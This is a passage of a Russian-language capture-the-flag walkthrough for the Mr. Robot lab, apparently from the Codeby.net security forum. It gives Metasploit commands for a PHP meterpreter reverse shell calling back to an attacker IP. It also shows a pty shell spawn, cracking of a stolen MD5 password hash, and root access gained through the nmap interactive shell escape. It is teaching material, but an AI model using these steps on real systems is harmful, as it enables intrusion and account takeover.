\u0448\u0430\u0431\u043b\u043e\u043d\u0430 \u0431\u044b\u043b \u0432\u044b\u0431\u0440\u0430\u043d 404 Template.\n\n\n\n\u0421\u043e\u0445\u0440\u0430\u043d\u044f\u0435\u043c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u0442\u0435\u043c\u0435.\n\u0417\u0430\u043f\u0443\u0441\u043a\u0430\u0435\u043c Metasploit \u0438 \u0432\u0432\u043e\u0434\u0438\u043c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043a\u043e\u043c\u0430\u043d\u0434\u044b:\n\n> use exploit/multi/handler\n\n> set payload php/meterpreter/reverse_tcp\n\n> set lhost 192.168.0.105\n\n> set lport 4444\n\n> exploit\n\n\n\n\u041e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u043c \u043f\u0443\u0442\u044c \u043a \u0448\u0430\u0431\u043b\u043e\u043d\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u043d\u0430 \u0441\u043a\u0440\u0438\u043d\u0435:\n\n\n\n\u0416\u043c\u0435\u043c Enter \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u043c \u043e\u0442\u043a\u0440\u044b\u0432\u0448\u0443\u044e\u0441\u044f \u0441\u0435\u0441\u0441\u0438\u044e meterpreter.\n\u041f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u043c \u0432 \u0448\u0435\u043b\u043b \u0438 \u0441\u043e\u0437\u0434\u0430\u0435\u043c python \u2013 \u0441\u043a\u0440\u0438\u043f\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043d\u0430\u043c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u0441\u0435\u0432\u0434\u043e-\u0442\u0435\u0440\u043c\u0438\u043d\u0430\u043b\u0443 pty. \u0417\u0430\u0442\u0435\u043c \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u043c \u0435\u0433\u043e.\n\n> echo \u201cimport pty; pty.spawn(\u2018 /bin/bash\u2019)\u201d > /tmp/asd.py\n\n> python /tmp/asd.py\n\n\n\n\u041f\u043e\u0441\u043b\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u043e\u0433\u043e \u0432\u044b\u0448\u0435, \u043d\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435.\n\n> ls -lsa (\u043f\u043e\u043b\u0443\u0447\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435)\n\n> cd home (\u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u043c \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433)\n\n> ls -lsa \n\n\u041d\u0430\u0448\u0435\u0439 \u0446\u0435\u043b\u044c\u044e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043f\u043e\u0434 \u043d\u0438\u043a\u043e\u043c robot, \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u043c \u0437\u0434\u0435\u0441\u044c \u043a\u043e\u043c\u0430\u043d\u0434\u0443:\n\n> cd robot (\u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u043c \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 robot)\n\n\n\n> ls -lsa\n\n\u0417\u0434\u0435\u0441\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0434\u0432\u0430 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u044e\u0449\u0438\u0445 \u043d\u0430\u0441 \u0444\u0430\u0439\u043b\u0430, \u043f\u0435\u0440\u0432\u044b\u0439 \u044d\u0442\u043e \u0442\u0435\u043a\u0441\u0442\u043e\u0432\u044b\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0449\u0438\u0439 \u043a\u043b\u044e\u0447, \u0430 \u0432\u0442\u043e\u0440\u043e\u0439 \u043d\u0435\u0441\u0435\u0442 \u0432 \u0441\u0435\u0431\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u0437\u0430\u0448\u0438\u0444\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c\u043e\u043c \u0445\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f MD5.\n\n\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0435\u043c \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0444\u0430\u0439\u043b\u0430 key-2-of-3.txt.\n\n> cat key-2-of-3.txt\n\n\n\n\u0412 \u0434\u043e\u0441\u0442\u0443\u043f\u0435 \u043d\u0430\u043c \u043e\u0442\u043a\u0430\u0437\u0430\u043d\u043e. \u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0435\u043c \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0444\u0430\u0439\u043b MD5 \u0438 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0432\u0432\u043e\u0434\u0438\u043c:\n\n> cat password.raw-md5\n\n\u0412\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0432\u044b\u0448\u0435\u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u0430\u043d\u0434\u044b \u0432\u044b\u0434\u0430\u0441\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 MD5 (\u0445\u044d\u0448-\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435) \u043f\u0430\u0440\u043e\u043b\u044f, \u043a\u0430\u043a \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043d\u0438\u0436\u0435:\n\n\n\n\u041c\u044b \u0431\u0443\u0434\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c md5cracker.org (online md5 value cracker), \u0447\u0442\u043e\u0431\u044b \u0432\u0437\u043b\u043e\u043c\u0430\u0442\u044c \u0445\u0435\u0448 MD5. \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0445\u0435\u0448 MD5, \u0432 \u0442\u0435\u043a\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u043e\u043b\u0435 \u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443\n\nCrack/encrypt.\n\n\n\u0412 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u043c \u0440\u0430\u0441\u0448\u0438\u0444\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 MD5:\n\n\n\n\u0412 \u0442\u0435\u0440\u043c\u0438\u043d\u0430\u043b\u0435, \u043f\u0440\u043e\u0431\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f robot, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c.\n\n> su robot\n\n> ls \u2013lsa\n\n\u0421\u043c\u043e\u0442\u0440\u0438\u043c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0444\u0430\u0439\u043b\u0430:\n> cat key-2-of-3.txt\n\n\n\n\u041f\u043e\u043b\u0443\u0447\u0430\u0435\u043c \u0432\u0442\u043e\u0440\u043e\u0439 \u043a\u043b\u044e\u0447!\n\u0414\u0430\u043b\u0435\u0435 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0443\u044e \u043a\u043e\u043c\u0430\u043d\u0434\u0443:\n\n> nmap\n\n\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e\u0431 \u044d\u0442\u043e\u043c \u0441\u043a\u0430\u043d\u0435\u0440\u0435 \u043c\u043e\u0436\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c \u0437\u0434\u0435\u0441\u044c - https://codeby.net/blogs/kniga-po-nmap-na-russkom/\nNmap \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u043e\u043f\u0446\u0438\u044e, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \"\u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f\". \u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0438, \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u043a\u043e\u043c\u0430\u043d\u0434\u044b \u043e\u0431\u043e\u043b\u043e\u0447\u043a\u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e nmap \"shell\" (\u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u043e\u0431\u043e\u043b\u043e\u0447\u043a\u0430).\n\n> nmap \u2013interactive\n\n\n\n\u0414\u0430\u043b\u0435\u0435 \u043f\u043e \u043f\u043e\u0440\u044f\u0434\u043a\u0443 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u043c:\n\n> !sh\n\n> id (\u0443\u0437\u043d\u0430\u0435\u043c ID \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439)\n\n> cd /root (\u043f\u0435\u0440\u0435\u0439\u0434\u0435\u043c \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 root)\n\n\n\n\u0412\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u043c \u043a\u043e\u043c\u0430\u043d\u0434\u0443:\n\n> ls \u2013lsa\n\n\u0412\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0437\u0434\u0435\u0441\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0442\u0440\u0435\u0442\u0438\u0439, \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u043a\u043b\u044e\u0447.\n\n> cat key-3-of-3.txt\n\n\n\n\u0412\u043e\u0442 \u0438 \u0432\u0441\u0435, \u0432\u0441\u0435 \u0442\u0440\u0438 \u043a\u043b\u044e\u0447\u0430 \u0441\u043e\u0431\u0440\u0430\u043d\u044b, \u0437\u0430\u0434\u0430\u0447\u0430 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0430. Mr. Robot \u0431\u044b\u043b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u0437\u043b\u043e\u043c\u0430\u043d. \u0415\u0449\u0435 \u0445\u043e\u0447\u0443 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c, \u0447\u0442\u043e \u044d\u0442\u043e \u043d\u0435 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043f\u0443\u0442\u044c \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0439, \u0431\u044b\u043b\u043e \u0431\u044b \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c \u043e \u043d\u043e\u0432\u044b\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u0445 \u0432 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f\u0445 \u0438\u043b\u0438 \u0432 \u043d\u043e\u0432\u043e\u0439 \u0442\u0435\u043c\u0435."
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0424\u043e\u0440\u0443\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 - Codeby.net",
        "alternateName": "Codeby",
        "description": "\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u044d\u0442\u0438\u0447\u043d\u044b\u0439 \u0445\u0430\u043a\u0438\u043d\u0433 \u0438 \u0442\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0430 \u043f\u0440\u043e\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435, \u0444\u043e\u0440\u0435\u043d\u0437\u0438\u043a\u0430 - Codeby.net",
        "url": "https://codeby.net",
        "logo": "https://codeby.net/styles/default/codeby/logo.og.png"
    }
}
			</script>
		
	


	</body>
</html>







